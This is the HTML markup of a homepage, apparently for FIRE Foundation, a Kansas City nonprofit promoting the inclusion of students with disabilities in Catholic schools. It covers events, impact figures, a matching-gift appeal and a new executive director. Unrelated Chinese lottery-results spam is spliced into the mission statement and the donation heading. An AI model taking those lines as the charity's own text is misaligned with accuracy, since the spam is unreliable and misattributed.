												<a href="index-22.html" class="elementor-sub-item">Ways to Support</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171">
												<a href="index-23.html" class="elementor-sub-item">Donate</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623">
												<a href="index-24.html" class="elementor-sub-item">Donate an Auction Item</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345">
												<a href="index-25.html" class="elementor-sub-item">Volunteer</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344">
												<a href="index-26.html" class="elementor-sub-item">Endowment</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624">
												<a href="index-27.html" class="elementor-sub-item">Workplace Matching Gifts</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422">
										<a href="index-28.html" class="elementor-item">Contact</a>
									</li>
								</ul>
							</nav>
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
								<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
									<path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path>
								</svg>
								<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
									<path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path>
								</svg>
							</div>
							<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
								<ul id="menu-2-79cb225" class="elementor-nav-menu">
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1400">
										<a href="index-2.html" class="elementor-item" tabindex="-1">About</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914">
												<a href="index-2.html" class="elementor-sub-item" tabindex="-1">About FIRE</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712">
												<a href="index-3.html" class="elementor-sub-item" tabindex="-1">FIRE’s Impact</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710">
												<a href="index-4.html" class="elementor-sub-item" tabindex="-1">Media</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393">
												<a href="index-5.html" class="elementor-sub-item" tabindex="-1">Leadership</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903">
												<a href="index-6.html" class="elementor-sub-item" tabindex="-1">Partner Schools</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995">
												<a href="index-7.html" class="elementor-sub-item" tabindex="-1">Affiliates</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711">
												<a href="index-8.html" class="elementor-sub-item" tabindex="-1">Newsletter</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559">
												<a href="index-9.html" class="elementor-sub-item" tabindex="-1">Careers</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2458">
										<a href="index-10.html" class="elementor-item" tabindex="-1">Events</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462">
												<a href="index-11.html" class="elementor-sub-item" tabindex="-1">Play with FIRE Golf Tournament</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-event menu-item-7214">
												<a href="index-12.html" class="elementor-sub-item" tabindex="-1">Purses With Purpose</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460">
												<a href="index-13.html" class="elementor-sub-item" tabindex="-1">FIREBall</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459">
												<a href="index-14.html" class="elementor-sub-item" tabindex="-1">Inclusion in Action Conference</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904">
												<a href="index-15.html" class="elementor-sub-item" tabindex="-1">Past Events</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2335">
										<a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929">
												<a href="index-16.html" class="elementor-sub-item" tabindex="-1">Educators</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927">
												<a href="index-17.html" class="elementor-sub-item" tabindex="-1">Parents (Friends of FIRE)</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926">
												<a href="index-18.html" class="elementor-sub-item" tabindex="-1">Grants &#038; Scholarships</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933">
												<a href="index-19.html" class="elementor-sub-item" tabindex="-1">Consulting</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001">
												<a href="index-20.html" class="elementor-sub-item" tabindex="-1">About Inclusion</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822">
												<a href="index-21.html" class="elementor-sub-item" tabindex="-1">Inclusive Academia</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2172">
										<a href="index-22.html" class="elementor-item" tabindex="-1">Support</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170">
												<a href="index-22.html" class="elementor-sub-item" tabindex="-1">Ways to Support</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171">
												<a href="index-23.html" class="elementor-sub-item" tabindex="-1">Donate</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623">
												<a href="index-24.html" class="elementor-sub-item" tabindex="-1">Donate an Auction Item</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345">
												<a href="index-25.html" class="elementor-sub-item" tabindex="-1">Volunteer</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344">
												<a href="index-26.html" class="elementor-sub-item" tabindex="-1">Endowment</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624">
												<a href="index-27.html" class="elementor-sub-item" tabindex="-1">Workplace Matching Gifts</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422">
										<a href="index-28.html" class="elementor-item" tabindex="-1">Contact</a>
									</li>
								</ul>
							</nav>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ee8b139 elementor-hidden-phone e-con-full e-flex e-con e-child" data-id="ee8b139" data-element_type="container">
					<div class="elementor-element elementor-element-98c7981 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-grid-4 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="98c7981" data-element_type="widget" data-widget_type="social-icons.default">
						<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
								<span class="elementor-grid-item" role="listitem">
									<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-7aad70b" href="https://www.facebook.com/firedupinkc/" target="_blank" aria-label="Facebook">
										<span class="elementor-screen-only">Facebook-f</span>
										<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg">
											<path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
										</svg>
									</a>
								</span>
								<span class="elementor-grid-item" role="listitem">
									<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6f9eeb5" href="https://www.instagram.com/firefoundationkc/" target="_blank" rel="nofollow" aria-label="Instagram">
										<span class="elementor-screen-only">Instagram</span>
										<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
											<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
										</svg>
									</a>
								</span>
								<span class="elementor-grid-item" role="listitem">
									<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-b0be8cf" href="https://www.linkedin.com/company/25001546/admin/" target="_blank" rel="nofollow" aria-label="LinkedIn">
										<span class="elementor-screen-only">Linkedin</span>
										<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
											<path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path>
										</svg>
									</a>
								</span>
								<span class="elementor-grid-item" role="listitem">
									<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-01265f6" href="https://twitter.com/FIREdupinKC" target="_blank" rel="nofollow" aria-label="X-Twitter">
										<span class="elementor-screen-only">X-twitter</span>
										<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
											<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
										</svg>
									</a>
								</span>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-8d41cfa elementor-widget elementor-widget-button" data-id="8d41cfa" data-element_type="widget" data-widget_type="button.default">
						<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
								<a class="elementor-button elementor-button-link elementor-size-sm" href="index-23.html">
									<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">Donate</span>
									</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<main id="content" class="site-main post-6 page type-page status-publish hentry">


			<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="page">
					<div class="elementor-element elementor-element-f8d1fe2 e-con-full e-flex e-con e-parent" data-id="f8d1fe2" data-element_type="container" id="content">
						<div class="elementor-element elementor-element-445556e elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="445556e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
							<div class="elementor-widget-container">
								<div class="elementor-swiper">
									<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
										<div class="swiper-wrapper elementor-slides">
											<div class="elementor-repeater-item-d13051c swiper-slide" role="group" aria-roledescription="slide">
												<div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div>
												<div class="elementor-background-overlay"></div>
												<div class="swiper-slide-inner">
													<div class="swiper-slide-contents">
														<p class="elementor-slide-heading">Purses with Purpose</p>
														<h1 class="elementor-slide-description">June 19, 2025
															<br>Kansas City, MO</br>
															</br>

															<div data-elementor-type="container" data-elementor-id="7262" class="elementor elementor-7262" data-elementor-post-type="elementor_library">
																<div class="elementor-element elementor-element-743be05b e-con-full e-flex e-con e-child" data-id="743be05b" data-element_type="container">
																	<div class="elementor-element elementor-element-376f6000 elementor-widget elementor-widget-button" data-id="376f6000" data-element_type="widget" data-widget_type="button.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-button-wrapper">
																				<a class="elementor-button elementor-button-link elementor-size-sm" href="index-12.html" aria-label="Purses with Purpose Event">
																					<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Learn More</span>
																					</span>
																				</a>
																			</div>
																		</div>
																	</div>
																	<div class="elementor-element elementor-element-3ea0710b elementor-widget elementor-widget-button" data-id="3ea0710b" data-element_type="widget" data-widget_type="button.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-button-wrapper">
																				<a class="elementor-button elementor-button-link elementor-size-sm" href="index-24.html" aria-label="Donate Auction Item">
																					<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Donate an Item</span>
																					</span>
																				</a>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</h1>
													</div>
												</div>
											</div>
											<div class="elementor-repeater-item-beaf42f swiper-slide" role="group" aria-roledescription="slide">
												<div class="swiper-slide-bg" role="img"></div>
												<div class="elementor-background-overlay"></div>
												<a class="swiper-slide-inner" href="index-2.html" aria-label="Button">
													<div class="swiper-slide-contents">
														<p class="elementor-slide-heading">Our Mission</p>
														<h1 class="elementor-slide-description">澳洲查阅幸运5奖号，在线开奖官网结果历史-综合查询澳洲5结果预测 - To champion the inclusion of students with disabilities in Catholic schools by providing educational resources, fundraising and promoting a culture of belonging.</h1>
														<div class="elementor-button elementor-slide-button elementor-size-md">Learn More</div>
													</div>
												</a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-8bab855 e-con-full e-flex e-con e-parent" data-id="8bab855" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-element elementor-element-15ba705 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="15ba705" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:100,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-23b0311 elementor-widget elementor-widget-counter" data-id="23b0311" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">Years of FIRE</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix"></span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="28" data-from-value="0" data-delimiter=",">0</span>
											<span class="elementor-counter-number-suffix"></span>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-2407ba3 e-con-full e-flex elementor-invisible e-con e-child" data-id="2407ba3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:200,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-d4a45f2 elementor-widget elementor-widget-counter" data-id="d4a45f2" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">KC Partner Schools</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix"></span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="15" data-from-value="0" data-delimiter=",">0</span>
											<span class="elementor-counter-number-suffix"></span>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-8530994 e-con-full animated-fast e-flex elementor-invisible e-con e-child" data-id="8530994" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:300,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-10f4f1c elementor-widget elementor-widget-counter" data-id="10f4f1c" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">Invested to Support Inclusion</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix">$</span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="8.3" data-from-value="4.73" data-delimiter=",">4.73</span>
											<span class="elementor-counter-number-suffix">M</span>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-377ed45 e-flex e-con-boxed e-con e-parent" data-id="377ed45" data-element_type="container" id="setonfire" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-2cca183 e-con-full e-flex e-con e-child" data-id="2cca183" data-element_type="container">
								<div class="elementor-element elementor-element-72e460c elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="72e460c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="image.default">
									<div class="elementor-widget-container">
										<img fetchpriority="high" decoding="async" width="511" height="284" src="svg/appeal-header.svg" class="attachment-large size-large wp-image-6503" alt="Set Your Heart on Fire" />
									</div>
								</div>
								<div class="elementor-element elementor-element-67f6bc5 elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="67f6bc5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h2 class="elementor-heading-title elementor-size-default">在线澳洲辛运5记录免费版、开奖官网结果查询 Your Gift, Their Future! You can double your impact!</h2>
									</div>
								</div>
								<div class="elementor-element elementor-element-189374b elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="189374b" data-element_type="widget" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h3 class="elementor-heading-title elementor-size-default">Thanks to Kissick Construction and other generous friends of FIRE, every dollar raised, up to $25,000, will be matched!</h3>
									</div>
								</div>
								<div class="elementor-element elementor-element-23018d9 elementor-invisible elementor-widget elementor-widget-button" data-id="23018d9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="button.default">
									<div class="elementor-widget-container">
										<div class="elementor-button-wrapper">
											<a class="elementor-button elementor-button-link elementor-size-sm" href="pdf/heart-on-fire-campaign-2025.pdf" target="_blank" rel="nofollow">
												<span class="elementor-button-content-wrapper">
													<span class="elementor-button-text">Download Flyer</span>
												</span>
											</a>
										</div>
									</div>
								</div>
								<div class="elementor-element elementor-element-a4aecb7 elementor-invisible elementor-widget elementor-widget-button" data-id="a4aecb7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
									<div class="elementor-widget-container">
										<div class="elementor-button-wrapper">
											<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crm.bloomerang.co/HostedDonation?ApiKey=pub_9f02d5af-20e8-11ee-88e1-06a93b859ab9&amp;WidgetId=177152" target="_blank" rel="nofollow">
												<span class="elementor-button-content-wrapper">
													<span class="elementor-button-text">Donate Now</span>
												</span>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-2c686cd e-con-full e-flex e-con e-child" data-id="2c686cd" data-element_type="container">
								<div class="elementor-element elementor-element-26aa813 elementor-invisible elementor-widget elementor-widget-video" data-id="26aa813" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/vimeo.com\/1048320259?share=copy&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/firefoundation.org\/wp-content\/uploads\/Video-Thumbnail.jpg&quot;,&quot;id&quot;:6532,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Video Thumbnail&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;lightbox_content_animation&quot;:&quot;fadeIn&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
									<div class="elementor-widget-container">
										<div class="elementor-wrapper elementor-open-lightbox">
											<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/player.vimeo.com\/video\/1048320259?start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;cc_load_policy=0#t=&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-26aa813&quot;,&quot;entranceAnimation&quot;:&quot;fadeIn&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
												<img decoding="async" width="800" height="449" src="jpg/video-thumbnail.jpg" class="attachment-large size-large wp-image-6532" alt="Video Thumbnail" srcset="https://firefoundation.org/wp-content/uploads/Video-Thumbnail.jpg 800w, https://firefoundation.org/wp-content/uploads/Video-Thumbnail-300x168.jpg 300w, https://firefoundation.org/wp-content/uploads/Video-Thumbnail-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
												<div class="elementor-custom-embed-play" role="button" aria-label="Play Video about Video Thumbnail" tabindex="0">
													<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
														<path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path>
													</svg>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-aa4471e e-flex e-con-boxed e-con e-parent" data-id="aa4471e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-68d1c95 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-image" data-id="68d1c95" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
								<div class="elementor-widget-container">
									<a href="pdf/friendraiser.pdf" target="_blank">
										<img decoding="async" width="562" height="600" src="jpg/moly-fisher.jpg" class="attachment-medium_large size-medium_large wp-image-6118" alt="Molly Fisher, Executive Director" srcset="https://firefoundation.org/wp-content/uploads/Moly-Fisher.jpg 562w, https://firefoundation.org/wp-content/uploads/Moly-Fisher-281x300.jpg 281w" sizes="(max-width: 562px) 100vw, 562px" />
									</a>
								</div>
							</div>
							<div class="elementor-element elementor-element-267de5c e-con-full e-flex e-con e-child" data-id="267de5c" data-element_type="container">
								<div class="elementor-element elementor-element-6d9a5a6 elementor-invisible elementor-widget elementor-widget-heading" data-id="6d9a5a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h2 class="elementor-heading-title elementor-size-default">FIRE Foundation's Next Executive Director is Appointed!</h2>
									</div>
								</div>
								<div class="elementor-element elementor-element-fd7c5ab elementor-widget elementor-widget-heading" data-id="fd7c5ab" data-element_type="widget" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h3 class="elementor-heading-title elementor-size-default">Meet Molly Fisher</h3>
									</div>
								</div>
								<div class="elementor-element elementor-element-25c5f6b elementor-widget elementor-widget-text-editor" data-id="25c5f6b" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="elementor-widget-container">
										<p>We have an exciting announcement! After a comprehensive and thoughtful search process, FIRE&#8217;s Board of Directors has selected a new Executive Director- Molly Fisher. Molly joined FIRE Foundation January 2, 2025.</p>
									</div>
								</div>
								<div class="elementor-element elementor-element-a744c73 elementor-invisible elementor-widget elementor-widget-button" data-id="a744c73" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="button.default">
									<div class="elementor-widget-container">
										<div class="elementor-button-wrapper">
											<a class="elementor-button elementor-button-link elementor-size-sm" href="pdf/molly-fisher-announcement.pdf" target="_blank" rel="nofollow" aria-label="Download announcement">
												<span class="elementor-button-content-wrapper">
													<span class="elementor-button-icon">
														<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg">
															<path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path>
														</svg>
													</span>
													<span class="elementor-button-text">Download</span>
												</span>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
